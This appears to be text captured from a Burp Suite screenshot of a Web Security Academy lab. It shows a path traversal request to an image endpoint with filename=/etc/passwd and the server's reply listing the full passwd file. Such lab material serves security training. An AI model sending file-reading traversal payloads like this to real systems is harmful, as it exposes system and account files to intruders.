 Pretty Raw \n Actions
GET /image?filename=/etc/passwd HTTP/1.1
Host: ac351ff31e54d63d80613c9200e900c2.web-security-academy.net
Connection: close
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://ac351ff31e54d63d80613c9200e900c2.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=SnQ3SzYovNEjMPUwLtwzypV2PMiuKTKd
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin